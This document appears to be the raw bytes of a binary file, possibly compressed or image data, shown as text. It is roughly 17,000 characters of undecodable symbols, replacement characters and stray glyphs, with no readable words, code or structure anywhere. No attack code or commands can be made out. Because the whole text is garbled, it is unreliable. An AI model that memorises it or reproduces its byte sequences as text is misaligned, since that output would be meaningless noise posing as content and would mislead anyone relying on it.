3<�>��ȋeKg��@"%��1{>�ۄ1�9X�I(��%y0�%X3� +�j' o����1{�vP��2&�>�Xe[��S�%�2�i�ʨ=��.�(�4wx�#�:��8���z� {Q0ϛ2��2�a�3�:"`4Ρa��#��YZ�+b)�S�0���=��-��SH8X3Ҡ(<^1Al%��"+�&�d��]�2#0+ ?�5�ؑ��Ӟ���7C��ۊn<#4@�`C�J[$AK����� R��k�h��xM�4�����Aާ�Q��2)��ܑ ���L�K��0���"Mi5��؂)JC>���t-�4��7� ���Q�4B-����D)�������@�~�o�Mws<�O
b�r�v�5�A٘9����o4#�'X�y�M�B����O�@:&dM��1�hK�\$����DL���8h����X(�B�B����S�`MD�DM\�*8t��ç�O��T����ǟ(q�,/�F���J�_~�Fd�~�Hq��S���.��A���/�2EiQ�����D�T�#�DCF�UX̨�b��FrTI�Ԯ��K;��{DșY���4�OE3����X�cId�7�mXgw�k�Y�D��(�TI*!#=QL�;T�6�)���F��X{�O��'`TX��]p�]�/Fv2��(]O ^@�t#��}ÌQ�SD��*4�x^�X/�2�_�E6��]�]�H6~�!���f�%���^p�\�E��EH�2���K�e^�y^_Ч�P��]�EQ�eQ�����c�}Ē��@z���Z���e�O��ň�Q��QU_��]&^SuS�\�Y9����^յ�^I�XZJ�0�S0�SP�3{Z���;w[Uh%#�PLeQ{Q��\��-Z�C�{�d�V��U^�S�]5W>uNU�T�V��J�h��V�&2��fS���_T�&UJ^�oc�QWs�Q8��V�ƌ�V�j՗��jمj��jE�T$S�-#]|%#���kI���/��D��Fi=��`#\�U��F"��V!Ij��V�l}ɴJU^"d�#bT�6�[�p%\N�l�ְ��lт*�F��vl�6j��o�f��"fU#�Y�� �Ō��@u;�^3���&U�w�*����S��[�fV���VQ{�jzL��@��CO󀨀vl_bǭ�ц�WQ`^�nꈀ��n�hk�b�Sş�cڴj�Fc�ad�o��Y����5lH���RӇ�'�e<�h�teiIn�>���Ƌ<n�%eB6lBVna*tsV+S��&�ڶo����N"n]E��e؈f�v�Zes�m��f�&���x��A�((	i�:g6l��\�rd��\�c��U'�SƂ�hg6K���Q�zRn<�E`�|fA-!�wRg�Ύ.����7oG�b��1��Q����x�fg=�X8�|�Yn�'x��y#t?�(�ۀ�Wo�F_�t}�W3�T��~>�Q��|�X|�g�|�7�:eeT6Uؗ}�c�'\fO,u��l=�df��f���D�g�����fi�1հ��|9v~w��X�|�'cw~��-sc�x��8�x;�T����I��s5�1�pH�Wg �73C~��q�װ��̦��'-�Ȋ6�f��r8|��@#\*'n�8p��2�@}w�|b�6�GZ�����m't��v7�1`�&v�ǂ��2,�ޕ�ݐ�_��p��*C�'G�;|��8�u0�Wn#��w7y`�t�xDG4'�w���7zp��}hf�w�W�m�n�?�j�oG~C�x�Tq�g���0�;�yg�{��}-��z����Xv�z\'3�o�6�*to7y��vP!n2��D�x�/%1B�P�L�Gt��x���Cul���/��/D7p��2�)3o��x�q��S��c*Gn�7wB�{b��w�}�$���k�yx� ��+�W$��P�O�x8fqiFn�7^W+D�Ed�^[c��F�(�#rl�������������ڐ^�hVo��z���'z�'q1Vq\��1.X�Nt��in�,�g�_���jQGj;�N �?hG��P,��`� ���@�cc�r�wp�v�UMq'�Bf��Q�_P�p-F�}�tl:}C�N���owg1�x��OX�R�}\t.�5$wz�wX�v�I�����~�onU�z�vdv`wgsg�zO���T��L
�f;Ti�k��x��f�v��+>9�`n���g7~mv�Rq�zV�p���B.֢QD�ta�h?�Q�6g>���bo���2L��}���u�E,.��wV
�ǀ
�t���[��
�n
�E2%i�Ko\q�W�xO;���R*>-=4�Ic_�� ��J��2�P�*��c��zO�0��w�e�:�_?5�祎J�*;Fy|�ܗ��u�?�I�vt$%��v�{D%ݽW,�eOG���z���w_X�d���]ŉ�Uw�֧|�ڞN;έћ�����i�dzMB���I��pl��W�B�h��P�Qiq6jRGm���5b������V����Ί�튶V�{�[ ��xNgk�Ng��{3�*���R'��e]�pw�5�U<�%�j����C�]B�j�G�;�r�Vq�zwg�7@�bk���gGW��P��k�G��[�������|��MXM738�S"�0���������{�d`��t�Ezq�UQAR�e$w%Rw�ZY�����-�-����3�V_��-�z�hk�^`Y7g�0z�Xq�83�(��]AR���!��U<�%�Rbf	�]T"��%��e��i�"\�lz��u���f\Ft=&`O�c��k�UT�%�!��U<�%�.u�4D��W7�dd� �m�]T2%:���z2V1���g`\�n��e��qu�7����H]�Fd���}v��cFcĳ �[�e�߂T�la�5�Jc�<%[�۹t�6��zWg�7g����Hw΁l��	���D]��F@��BN<�`]W�Yz�jU����:�z��c��4�f`��t�i'E�@0-�z?J{�1xF�%�c$�Q	�c@  d	9d�7�^UP+��rD�`�F�;i:�rPak8�*�H��mn����G�R�#��[E�[�%�r�6%�2r2vz�Xr'-NGv�vgvIv�6���%�4�A���Zĸ3�� @~��L���-��]�T6&Z��Y��g��z����F�L/)}����w�Jſ���P�D ��Bn�e���s`��c1�z���D��z�7U�EX�ب�3[܆ձB�`�	��B�^*��GD��pc��a��*;Fyf�$zvc��zwi~�['T:@��c�c!��^�%��-��j��Z|���z�zM��t�Ez�Ex_tB�Tx��D�#����E��@n��Т�В�#!�z�t�z�g���a�Ex;>�#s :��d	�*�UT�e	��joc�Fn��th�z��t��c%�xwWQ��:t?�R�e���F;��BԴ�[�LB~hIea$wz:c�緼�zd�1��G]��Zrc��v:�E<�@X	E ݥ�Bnfzc�f��Cr��z���$q�$q1�x�FS�֨$�J�$�w:S*�LbC,:�a-3�8��S�z�zMWԷ�D�a�F�*�H��B$6���,f�_�%���Pr@��hT�mТa4&e��e��z| i���J��fU�&��uBc�[E�[@m�_�^��Е^���;˳H�83�}|}��w/dc�uglFX��[!�C ���B�RB.h6V*f����`N�c��t`�w�zPQ�xɪ&�F�5!JX�@X�K �aBn���a�VTAߒj8na
���k�zM���c��q��0�y'�]TE�]_�YܥY��^�����pSB%ݕ��hВ��|t|Nw167t��1�4@X-翕^��[��m�@�T�}h�%��j��UP+�*ݎ*;�{�(X��y�j�W�7c%�����q����鈤��������w�����DH�(��� ��K
ʎ�I�+*ͬЪ̱�(J���Hx��A���0H�	��2� !)n֮�X1�ɓ����q�N���Y:��L��%���Y"����@�i^/����¾�]+�%��íc���B��;����bea�`�=�E��=(ɔ�Y�NB>$k.�����"�L����3+%o��X��[f����x��.����|�=�+@��V�9@�˴�(���K>��LL�x�F��ށ�<�3.�PPc����w�Y��/��# r��xi�?�%��#Zr]�v9{�1��ϛ�"a<��V%�O��%�ћa��9=׍�h���셜^�5a?��u}�Ո]]U�Ua݈؄�	j�I��
��j ���P��I�@�ݞ�D��[��պ%���f|���	�k���� _��e��Mu��ĝ/�����8��(��9�m��q=-A͐�۳&-� �ƞWϮ��vA�_��N�����m.�~����V�Li�����x�*��Jw!���	����	#=.��H--����l�j�� ��]"&�^�
��)G�ݣ-*�R �?��_M����|J���ӌ�en�"��q�=Nѳ�!,���C�&.m����p[��x8H����q��kcQ�+�� '��bg2 �P��ג�0/��&骄�&8;�~b�� ���˳�60�T�>ލ��Ģ��x0~���݈� ˖�:M{v��@��c{)�&���/��#0k��+Q� #fЫc�4��ט��wS"_8�|�����R�`�S����I�q!�	Y^?<MrPXee�#��˲��HՍZ�!��D0k�$��H�jS(e�����a�����"���ָ�UۉX˦�𛓁�X5��7Ջ&s]C�u�Q���6j������+T���xq}��$��yq*p���a�\iF�64�)�F�S�{!�A��h֌��x���rk���3�x�A�����.%G�v��������*
�<&�s5x��p�T�mm��֚wH{��Ue����Vx����	���Ш��%�ڔ0K��������n@3+��G�ꄰ������
 :��2��#� ��	> �]P���+�(��+���r��@{�d��Ơ:��O��ħ�c�/��K%Y�O�UP�6=$��̒օ�������|��'H����'	�Ī��bi�� )W��H�E0�O���?�2v��ĔD|@M�PH���:\����;�:j�:ۮL��$)���0+!���)�0�^:;�)���Z�Бw�{a��X��b��<��J�Q�	R1��N��c����ȿr�麍�{�;�[F������Y�(��o�����=�kM�+�=�"�O���MEFP2�B�)��XIj�Y����mM�[��myVX
4��)�4����ʇ�c8��,L
"w�I8�8�H��l���6*����]kRr`�Z-���ڎ��0ڽ�;�l��=��C ���M�C�^M��J�U���Z�J9��ӬDڹ9,����K�CLw��$�u^���;u���0ȥƍ17�.��C�Y�.Z�0]��w����Y؜$քsG�X�LLJϹ_����;ՠ����Q�^!��%҅?�Nָ��k&x�iS�"{��M���Jn�!z��������L��a[���I`��98���`҉מ���R���R�^�E����O������J:��R��L3���P��|=�A��� ә{�����d�� �|2�u唾�Bء�k�����<��	�K!L���,�/���wκ����뢳��̹��9&�D��}`���T�͋�WX�0ܖ��%�0G��z>��S���
�|��h��(�[�!�ۍ�3��\�+^��P6��;Q#0�����#]-���������Ե�Ұ����^�l�n�z<П�	U�&#��Y��?�#.��c�w�L���R����nԛ'$[��9�3��b�s�P��3��s^�9 ���Y���cO~���âӳ��IqV���Њ����qH�0� Q$w�0<<�I�b���y%>`j�D���������z���0�+���7g�_t�U2y����d��3�~*pD2]H�.�4�,�����~�'��&�_�w�.Z�[�O�>22�1�җ����^1�*��~��Rc�R���Y.�A�b2bRf$6ϔ�g\�/\�@%>�F�����bU9�y�>�UT%�ڼz��`��};��`��O����J^�d<|���4�@������ �+,=~��j{�z��ǉ�T�C|8wc?{laqCA�p#v
�B�=:�u�@�(�X>�|�!�d�f~����)��/л���8ה������󊐟���8?���Q�1l�7��/���q/��{ͅ��[��6{�9����	����=	4J	�K�K��|�
	����?���1��9�'˿���,����������@������ͯ��V	ȒX虞� }�������;���X�i���]ژ����w��M�ɮK�^����<�|n���tY�|O�|ޘ�w��n�6� 0��������ȉ���������� Y�B=����� 	��Э���p�:I�����f�k�?ڊ��.�ݧ�����
�O��0���1�����D��:�됓�@�F�����7���þ���9x���	֏�� ϺɊ�L�<���l��kk�D�@�< 	�Lm���
�[��J����DރvP�ا��p.�!�;���Y��X�#�����_�{���x�y��4}�nw��R�b ��
5|�����}:0�����C�%�`�6���/���X�x�|�TP����&̶�K㤽��߁&y�9VO���[�F+����._�}���o)��q{�k�ˁ��}�Y���= %({��������ۨV�߱N��ލ���k�D���0*���������K�"���`����Q�2���~:�:?��P�I���h��h�f-�����wx��ߚ�Ρ��&i�&��"@��?�'@��
���͈���3P���O��8���I����b�����5Q�8��t�s�JnF@ڴ�����h�ﺘ�((ܹ�Tq����jP�M��a+
㽱�$[��+�q����Ԟ�S����{p�K�b�8���|�|���̌c9�F?�mQ��%����ح���/�}����I,.Q��B��8-j�
x�[����k�R9��j��¡���w�/F�a���ȸ���(.��<��͍�l�v���2�d��>(�2�a.b ��q�Q�F��0"��+!�</e�a!��8�0�T�"�݃%��%�)K�z���.�!�A����@#SB(����:�%� u��E虖8R��"R&e��'(��ޚ1x���������Y��;�8/�* Z-B���0.�	��BꙞ$R��Z�T��d�9&(�'�*_�'q,�ލ���|"2*&���2��r��#�g9��>�"O�|wp��R�������R���5��.o��8�ro���<�Q�U2��򀚣��0*��$(RϳC�Xȝ,"�&�9��9h\���>�_�1H(�+k A,�2�J�Q!ҍc:IY��1�c$���,��$u '�~��~{|)�%?P��Y%Ox�ݮ=g{?��9\.��R?�)���Ց���?
-�/�ˌ�!�1T�Q���2����"(�� ;��%��=<*:J;��!v�>?�b!6N06s3U[x �PI��w"�h,_1��h��5��?C�ec6�����|a��x�Yj���O��%c)8c��1��H@�5y?.�&�}�I9�~"��C�5�:h��5�Ӛe�3�ѐ�6^�H�$ު��9=��2�^���K��R�H���k��J%�J�:?��=y�7�
5ѭG�z����>�a�v�2b��Tظ�`c�մ�<�HTr:��N��;{M'��ÔL�r��$��tH�ӭV-�J?;�|@OP�5�$3�A��7���`c�w�+]���DI�M$�����A� 6�}�2�@���2J��;�ꤽU���T�5�t�b� :Ì��;���A����N�=-)�1�6�N�C�d�`���'d@9�Eު���C�#AP�Cd�x�3���3�;�s����|7>�Lg+E��A��C'$�����(E��CQ�ButG�+A��%��=���و:OE:#@��Xt@�2���E�4�IFt�X>TF�QY�uY5�X{M�kA#��C��8��?�ZwT�Y�C�:�xY��Z�EF��eZ�L�T.IJ�@���1��CI�[ب��oB�D��i�h4��<�E�3Y��E����\�h����cݬ �3 �^M��'�Eʉ�ck8�{���A�u[�吺Gu[��PR����-�E��B<�XY���^܎�'"[�X_[_��P�50�#P�	^��5P�U^��F��Q��9@�;�E����[&X ܊*e@�R�e]5�q�^%%R�*_XE[$%R��N���Z��Aw�S"�F�T�J_��!�4]�P�(�Z��E%T�5^d�^�U^�=�	J$���C�W�)�ރ�� ��V��V=h�x"b�^%[��C�Z�uU��;Fl��Ph�\W%%��8h+��� ��-b+Z�E>�Wq�kCR��g�%�����##Q�V]�d�&�+�V�%V�v"��i�cT~��qt�~u]G5R��IY��,\�E�Z[�h�iF��ۂ��fj�vh٦m�uj�FTEŀ˪j�6kG�	�p!�}>B��FRwU��3`.�j`�91���o�f �֘����hT��V��8��ZV�EVi�:o3W���â8Km�Fi;�_$����c+Vo�$���o�6l)�o�m�6k߶�fR�o�( �� ,9\���#���i�b,O`%��@ �d��oJ�d��oM�)�](�m]6f\�d�x�c�돎[B<��`;�l�%�I�o��(H&fN�k�3x�d�6aKV��x-5Uz�jP���kD�W]Ed�'׎w��n�-`6	�f�ż x�w�R���4A<�8�Tƒ��z���=�gh�d8�h�m )|�ǊL&|���YV�81�G���EFa�VR�j�FaT�P<��x0<m���~�g�&~HVnR:�>!�-а�9��A�[�f�b�*E�p&uy��;Xe��R���f�YzK�dR�{0+�{����e{UV{:v���:��PUf�{$ghDb)VV��Zx��9�k/��e�i%(�e�Hx�Hh&��?-|6|�yFEo�v�ۧ�0q.��C�&k�kFw6fT탈G����ǊFt�&xF6dR�p�iW#xq^OET��g�z�Vv�"-vqWx%�dy6v Vwedx;��͢)�+�e����cpD|���fMv|�'f�b@6aw��
����J?��$�tQw�p����m���� 
�|�8f�Gx|Axg�~c5b5b�A~M�O���Y~�ظk9�ކb_�q��g�܄�Y�Vh(5FJzK�Z�<�dp*P���q^$k���W~`�q�7f�����gFw��XOj��j2�y]c
 u�X_GT��o~�ZD�[�&�t�u�'��+�&����~oKe��e�T��H�,	�Ȧ�#xNiD�r-~���֮׌�E,N� ~v���I�^���h�4����Ɗ�F}v�&��������^`Qy&�ulU0V0$�VK�7�����e�Z��pnuWs��b�Qo�A1\ڨ�ՆW��b��qJ���wV�쿱��(~ �T�bSVw:lr=k�A3��� �<�JT��<�XdS��xܖgX,�^w���&�v{�VGD�rR����z�ndV#+\��{@C2��bV7?�d���V�r��E�uw�]�G1���J���|�iQP���d|gֳ��vF3��8f��~�X��x��X_U�Su[;uSD�U��<��_��ЧRm��<%e'wf�P|�ox<g��	wrx����˥c�iT!4�I��&���/Q{.�&��X��OT���4�(�:��vy�kuE Tw~��՝�q��`�xdR���N����E��'�%�X��;h^w�v7l�᝟�h5uS�΃�'A�t�d8�����}�WV?�k�H���b�wj��c6a��oA����_7g&�Aծ�I�R�Ż��DO޿�Q�^yG%�&5'�U79` �4�3�xjD׀��+��BR�HOD�^3xP�����C�<��+��&�nG%A�Z�п��/����h<l|��~��Y�D�HO5�k;�3�$D���6H�6�7E���������m�~�binz�M�� ��@��A���CZ�l^�s5w=OOdG�SL`EFuc[�À��o������d��TK�����c]}i����_�׮��Y��BuVYW�<��n����h4\��طU��!p-���F�����A���(�Y�4�x.	gz؈�gz��]�F��D����؂-�@�4�"��)Orr*�u|�J�mL4����T���Sg�gpЩx�H����_�0���늮�S�PV�[sD�m��b}ܛ؈D�zR!���,���w���Qx��}_?��Du*���
�zMo��~(|����v6�VͦXMditY��%�Cd!�;�_�_��E`���\�ɉg��~MzMv|x�P��=MU��s����A]��S�TRTZdAn{>c�oo������p��q��[�����XO)4��A{mO1D��ƕ�o��kܖd�p�|`gϑ�k'�����[vi��w|���C>��1���<��{Z�^CI����f؈��M�7]��[��L}o�=w�	ЩވEW�3���Pާ��?��զ�o����BGx٦j���`.B�8���jb!�lO�e8��Xľ�Z�jd"�����d4IQ~���]B�c�U=�&z3O�;9�_��F\C�Tmfd��V��k@�B��4�b<ƕ5����q����ވ���������w�0��(H
���l\�iI��I�9������T�jD	� �)A���<x8�͊��2�a�E�߮`T�(�
����<��*�+��݂���+�0�]���I�� �-��	�����B�q�F?��~���J��5�UBߣM������O���@0gV-�D��Q��@ڏ)=�����1����H�+�.��f�xlS��c6��9�7:wʕ�Q��F�����இ���\�%;�	3$Տ�Ta���ow�@3�KMH�R��t�BlC��c�2\�$�2���}�2��ё���Щ\�Ŵ����	��I��E]o���a?��R5nW ;�O�3�ˢ��*c}К�T�Հ��į��q�?� 8��l�
Y�Q������=j	55�kِ���fIO-��Q�������>�h4=`�ׇʠH���z�����@�Ҩ^���О�N��> h��k�ܞi�mp�	~,ם���`)��!�+ݲ"b � ,�]w�Z(�I�������FM����*ͪ�P,%udD�1hޅ^Q�-�� ���lԧ��##,��l#j���
n51*�%
� ���ev1��Sf�$��(�ׄ#.*�I!PI����*[B�7g!L�>^!ǸA��)��įKi_X+��bJ����"��h����[���/E���	h�t��NI��:2̫�CI(�&}� �ʺ8��u"��!Z�c1�/��,Ù�9A}#�2������o�σ�$f�w���+�wf寂�!��Ւ��� ����8����0V���-#��:�����͘��<R����g��l����D�h=Hd�|Hm�	<Q�t�c�#M0kӤ�>kRJNA�D�xe��;+Ǒ�3@/}	L�Dt��E������uI?Ssn##�t+�%�R���c&+�{f�����:\8&o7��r�;�}�=Ѣ�&�H\�6A}��@U�"�������� ����@����L_�?G�F3��bz)D�������wp�D��~����IK�_2)F\?KcP����$���ji����~R��f5xӌ�=��'�\����A�7M'j�ĕ�	�¤�/�*���Lj(��¬i<�= 	N���%p��V9�I��f��b�(T,���0:E!���֜�6ե��۞]������D-����9e�E�w@��2&�>�h'��0�:۾H� ����b� P-��QÀ�h����N��K�c�n�k���yA��[�^(�&}e��L�gwE��꜈� ��a�����I��u������d�A���9��4��LOy�0t��Q�����M(��o�"�*��a���a���ʏe9,���؃�B��ĬmTWz�ܶ$�n��i����}<���̷�{#2tl����Ƙ�tT�q!JYϳ	c�	xt����Ir]��\ �!��
��1�c��A�Z��5
d�h��-���k��b *.xd��q�7�|Ó$�l@��d;�.]j�?�wi �;�d� ����
�e�Ή�Z6��U��*��Y!��D�c�ON}��)���3�ϡ�\K�����j*h��S��I8�¥]�}lN�2�.^%`��{�ςc�H$�J�V�v>0xc�i�>*�{%���UPVlJu��A۽�H`��5r�G:�k�B�t� ��.�I�������X��n#��t\�����ʣ�R�b�>����E1>������������V�FU�g��c$P����0Z��rCn(��w������α�����9��O8�_�$���Q�~ޖAc,03�qՔ�E��AA՚�"�̨g���o�@n�S*׬!;E\��2��}MT�R�d�F1�f�p ����w}�b6�K�X����o��[^��ԉ�2��ӭ:��{$��&d	�ʔ*�O#��8����믟�΢�-GeWvI��X�*`�U;���Y�E���ϔ0.F���	C�@��[g�b2j5�`�D��%���r�Y�9��֕ن�T��w�%��晋�U"Hz����C8�U�6%�r�h~9'��J��Q�ݾM�`�6!�T�(��?Vs\P�.^R���Z�R�=wt`��:ZK���5 �`Ie��LQA��Z4!!��5y0����`��L�K�'��w�0�ς�+� �6��do���o���);��Z,���S������y�A���Lr�y���d�GXG�z�+�� �$?�EGU$W_=���(s>�̏�<ֺ���Y����@%*�P�'yV+R����w��8:�((��d^sRQ��Y��?��lK���xP�Y���Q.'ov_�q/�n�v��,Ȓ	��؏`>�m=�b-��p𸏐�?�� �����o�N��O��C� ����� Ӷ������)��7ʏ��}��V_�+��^�~|	`O��Y\�N���(�ꪭҺ��"��|N�s��.n·Z������c	�=Z���X�������N�H	�����]����n�����<gj�t� ӯ�w��`��p�߰�5���R/�ۧ� ������x�[��#��l+�%�����]݁����ੴ��ީ��@��� p�h�����> 9��� 7j�@9�:�R���}�Z����(�ȓ:���*���"pͳZI���	�Z0�\@
_p�Y��d?��0�M���<���ቛ�8�*`��8
�H�(��Ԅ;����\�8K�UP���B��W�]*��>���X�w���,�m]����1�־��wߡ�������~*`�ʱ 
���m��b�݈�(�y��1Κ^���z�i��}ܚCڋ�+��Á��}��q������Nm�6�������v��I@�1�[����X�a��+�ǳ�φᲠ��̿x��-��GY�ܳ�pj��ł������{̬�c�H��!���$M�m?A)���Mˡ�Z��<��h		^�K7����`��߫�	�1�B��Q�)w��f��Ԏ
i��ׇ�ԁڑ�?2��ax�(Q)�ߺ�@�k���1�X+�������q����葲�����
� �A�)�*�H��~ׄ��<��$�πء�9�	���Bҳ��E�F�*�"���8�B;�M���戁m�Θ!�b���U���a�ԟ�	 �i,��ԡ��o�{nص��Z�a-X�+�2㼒�-t��ٌ땲���������΄�A�բ�((/w��"�+������=����R�C���/ta�a+��̨��8��X/ وѭ�����;�WA/�1,�-�S,�;�/�ۍ����ˌ�H��ȋ/)"�x�I��M�����. ��j=���Y1�L�� �5`�ra)K!��8��k�%~^١��8�-0��,x %;�k^�ay�)�[�z	�K�j1"�ي���H[&��*��~
���M?��2�_��L#��-��&�C/����ٔ�8�:�!�9�w2���K"(���
��h� ���#�i����&�8��G���L�o�`н,B���#�l���OO۩�<��'R��#b�$�&�j>��$�*�� L�~���h���D�*Y���!�r�+�0<���2��s>���8�S
����x��h������0{�� � ��M�1��2!���9���e��i���t(�b�H�4�Q �2�:�4��T<���32'c2$���120�� iP�/{���#�w((O,������Y���2m�!ß���X�Y�?�7�5B��!�{��� A⹵)(�)����)�3��s�v�$+�$m>��7%����!!�C�n���ӕâ��=ƨ�)00G�,Zc��4���5�O���{I�i��R�E�4\��1�L�]H.�I���K��K���d��n�* �첰i5��k�6���ƍ�I*r1�Ӏ�I���%�?�?����Ί�1�M���$(T���L	܏4R�W�I�䳂w�	7�Iǔ퓍=O .-������������J��� �N"N�k<}�K�CB�(P#�uo1�����/����H�1H��Ә�]N3@�i���)I'�����-/5Ê%�73a���N��6��B�]4�2@x"N���������M۔Ki�%.��򕝔M���Q�Ԅ�L̴�����OD<��)��˟�]ÐY�K4�E�IA��@��Jv�8ٹX�F�Ò���-�)��Z�%f���+rc
��@.�O�w�5�erDGu��f�#��Ɋ7c�\^9�����Z�5�å����X���������TE*̨�k&y�\�E>��*\��o�8�E\��^��X��A���m�,;F�)��FqTC6��E��U/��P���ŕ�ό��e�9<^�^��Q�����K�0�@#�3aX�����Q�]�!�������u[T��(6��Ȓ+^ �R�՞eF�?�JJ<T��u���_Ō�(E��U�!G��A��PR�Z�ALwuP��R�tUh^o�V6V-�5�?�#h�nO^��ZWu_�EE�l���'�\w5@�e~�"�(Vŀl���h5�Z��=[�(�!J�ш��W��V�N#�U�8�hy�S��h%�hb3���G?�V�h��f���z��k�-dɥ�T�hpui��Պw�\��F�����ǅ�V[{h�j���F��E�%��W`eSQt ����U=^�l����9��V��Hl/�h��Vۆm�vmce���A����U�Bm�`��+shϻw�U�!G�����læ��6J6J�o��o�&a��mrSo�&���$AV�'����8��^�� �T<[n�f��v��Fc�6a�a�����2`ulbe�]b�]W�n��a�Xn�a_6��fc�la�fe��>�%���A���b`�:�Tf�ȉ�8��&�xa�ne}6g��oufe2Ve�8�`|Fs��J!aBvl�Rfkc���e��c�(g��e��XAa�UjTfHvc[�_1�������mb6x���Xw>�,	�'E�y\g>�yrfQ�g��江Zlj�f��;3��z�gh2�n�������{��g��gP6y0��t�~Fg��1!��D�[hsg��S�b�������d�G죴c�g���~>f}��~P6g�Ǌ��Z���7��i���h��}���Qbx�h���N�>z?��p"r	Gr&璤ER�Bl~�y�;e'e��=p���|���fkTJh�d+Gy#gr>fr�n
��'���@y#hc�vnwn|��a6w�������te{c!�c�W�_��\�u�d���V�����xV�h�)e��#7G,Q��7��+����s��eg) rN�p�w�T��W���]�0c�PXkyw7��7s���7��s��P�轙����e7�!wt wu�saswAĦF�0۳�?3m䁈�o�GcY��|,6�v]=L�p�rNEJ�4{ӯo�fl��ok�3�zN9���ON���h���{�h�߾�2�=P�놏��~dgtQv{��}��wyeQ��F�]��zR��m�l%�k�!���ˌ�E�p�GJ]�e!�~�x�IZ�\�s3~]P#��R/D"v7��9���}-rT�3����\��gtWtGp��~���e]��s��[�.}�y���~��v� �����U�:pM�pr�'p]���'S\+��3�+��B�g%�p�We/�v��0�!?~�$�e<�{E�y�kT��g}=�t�g3����z�S:F���aMGp6VxQr���k�ڨ��l�~ն��Zw�z0Uu6�:�zTy�WPv�+�-�F�&pTrk��h��Aqjgi���K��9��^���1��=��Np��g^�g�|�Yv�P���Wt�Gnɖ�`-`m},)�gz�G�R�ʣaSm17��qH��~]Ay�S�fV��R:U��eǒ���$v͘�|b~�z�Fk��1}Vu�w�ךw1���6�GJʵg��~�ǉDF(7gӇ%�a�T����V�kbA��U�2c1���:���v��G׻;�� y��{�wXz1�ox6�#_q��6�N7�~K���Ӓr�,�|c-MGJ�Ty�k���Z�{5��ȏ|u�h٦��g�j79���7��7�z��-�i��b��`31vHA���E�~p4��߲�y�h?�8s��h��v�/޾̦w�e�T�w^�T3��&h��"~u����A �Gt��`s�o�Hqj79�K�����x��M�=D�T?���|�ƽ=*����=p�e�4�m�_�w�Wq��6�N7�G��+X�T-/�iz|wLh�s��AkRy�/{����t|5j�X�Mœ����0��7��]��]L�QLETEEh�6�*�m&6g�q}��e�G���/�vd�Z�AX�RR3�]�%LEՈ��5P�e��y狐�_$���S2�6���7g���'�{�-k�-?�nc�/���8��~!���Hy�ht�8Nּ�EB�)�!Wr<���M|���P!��Vc�Qu=c_�| G��@���f��ܭ�����ȏ�X�
���L�wi���f+�-�&s��?��z�;aUJu:{p
�y=vt���Fǉ��敜�`�0�o�@���9��B���i����1c�Ѯ�|�yr!gt5N��3��7��*DԪ�T�T�&�^>T�f�>��s�FpF璥�m��Y�-�@ID �b�%?-��z��|�?�D�T��pFW��f@XRX*����9P�f?�b��5~�L���z��k���rP]rM��.�V��|��C{��!e5�9�����UH�|�w�ٲhtEwt�9rb?�u@E�#��>Q�'�R\��S�b���\�=c�s)it'�TF�zTѫ����Қ��uaFek���LZ1[a�x�7��it�yr"w�7���}�;�Yj����P]��mkL?m�z��pD�tgtGe�e]B���ь@��FX�P�5��8�o�C�w��cc�prEr!�y�d��[e=D2D�U�gd^P!Sm�$�:DjO�|�w��HJ��p.GJpTk�&�e^��{��9ҩi�u^L�T1[c�fw��x�|Q~p�r,Yv�|�W�pȋ�bd\��_L�T�S�Uc1vu}�����''r��@FwΣ�SL�<7����q��������������w��������β8��<�������ℛ�����y,,���ڊ��D�����{����i8;�	���@��ύ��� M�Z�)$
������`8(�����kM!�BΕ�]���0�������D4!�W6���f�@,ě���,�kO�Y>��N��]�N�)dm��֤}bl!�1 6���zf%���h�������X���g[����~�IG����^{��_�?}3�Dw^c�	e���Px;H�KI'��@��ys��2��8�J���؞��W��I�����Ԥ�J��Q���� ���l������� ��<\�Z���w��ү�
��(�9Y���%�ʌ0V��}��-���^ ����(�k������(����i�&ϩ>a�,�@�J
ޕ�(�����N�]�w�0�	�:��З�Bɸ-����֛�����H���
 �Ke�Z-�|̍��+)8wR,Si�!�Z.�=1Q����������`����c�'2�`���m -�/(>V����a�b�8[.2�i���sѓ��!!�n���yQ޶��tzə�ĺWlU1��l00�8i'��ퟂ^�9 C�YYIR)�鍴U�����Dh%�_&���&��2� ��D�9�d��Y�S-�;$�������MJ�8O��.S��� �dI��c4�7�g���( �>Q�+ޝ��B�]v-I�9w�4��Ӑ�N�8Gyp� Zqo6�.��P�)��R�$�[��//��?qE!��uNN�j�x���AŦ1e���o0��7Clk]��lc^�=�J����W,��� >X�_K�`�o��T����x����ʲ�%����B*�Y�[v�fY"��>�{v�[#��\ܯ�5eBԙ��/�Z=���#b{��7ͽ��T�7�ߨ��d�.��6B��G��EFK�H!����H�oܳH&
�I�q���&���z�wŻ�$p��I0��9o�ӣ_�bz�����{ʞ/��9�޶�*h)�'�j�G ����$	��
����ia��\[ϒ��'T��� Ov�EĀ*�]��V������G����MMQa� �\(����D��Igd..���x�W����qݘϞL%���"Ƭ���NB݃��:K�I����֟jM��͊����] 	�Y�$�O�@2E�``�¯�k0E9��<�j�X�u̩�PH��lw���m�y�K�6���ݡÓ\�*K�5���l�0.�Cz��b�Wr����;��B�N�: Ңl���w�κ�M� |Ri}NLGc��'q�40�@:+��L �=�e����+��&܄Uk�ݚ����3�)�e��{��\�.z�)�M ���9��[%C̢���V���`0��4�nߜc�a��=��b�}}'��]$���c�
 �<�9	ł�h�F����#H�J�A�ť@�������C�?��_IwV��z��͹��H���jӆ��X\�=��$^~H�S����,a���Y:X')u%�S_�WPY��&�Qh7�]!����ӻ&���V�X��XnD�H�>N��_,���s��Ȃ����e�]CR���1���H.)/�	�B�Dpt?�0�	^>n���6�����r���P��h�"�u�
�s�4z�'V9�����9]�0�Y]�%��U���Pf���>u]�Oy2KwR�7�D	�����&<1f�e����wӥ��j8��{�����ɠ�C���W���%X��:�7>ijF�1;�#�X 5���3N�9A����'�m�I(x��4��M(A�IdF^L\0���3��m�ࢪޜ�7�Z���_�:�V�����cr;�I�>-�^$��h��:ʹ[��l!1i�koy�"R�]���/�T��M���{J�\��솔�;�����X��\�޹L?�V���a�
�]G����7K�l3hK]������p�w|�ab�Y�iE��� �Z�O�/������iWQ���6@TF~������ nwM��:��nU��g�oR[�3:�2jjS�ݖ������׾y;[�M=�f�7d�E�N?�/����b���������&̆r�x��ri_��W����P��Ĵ�K�-0;�"�c9�.L�U��>��}�4��u$�9p�[��~O�Q�2�RL��K�����3��G�@;0jLI��޲�f��wD���B��A�Y4�d�QW+�|���1��� K�z��]�[
